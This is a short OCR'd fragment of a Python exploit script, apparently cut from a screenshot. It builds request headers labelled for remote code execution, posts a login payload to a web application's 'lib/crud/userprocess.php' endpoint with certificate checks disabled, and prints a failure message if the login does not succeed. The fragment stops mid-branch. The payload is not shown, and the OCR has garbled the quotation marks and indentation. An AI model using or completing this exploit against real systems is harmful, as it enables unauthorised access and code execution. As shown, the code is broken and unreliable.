
headers_rce = {‘Content-Type’: “application/x-www-
form-urlencoded; charset=UTF-8”, “Referer”: url+”
deviceConnTemplates.php”, “Origin”:origin, “X-Requested-
With”: “XMLHttpRequest”, “Accept-Language”: “en-
US,en;q=0.5”}
with requests.Session() as s:
p = s.post(url+’lib/crud/userprocess.php’, data=payload,
verify=False)
if “Stephen Stack” in p.text:
print(“(-) Exploit failed, could not login as user test”)
else: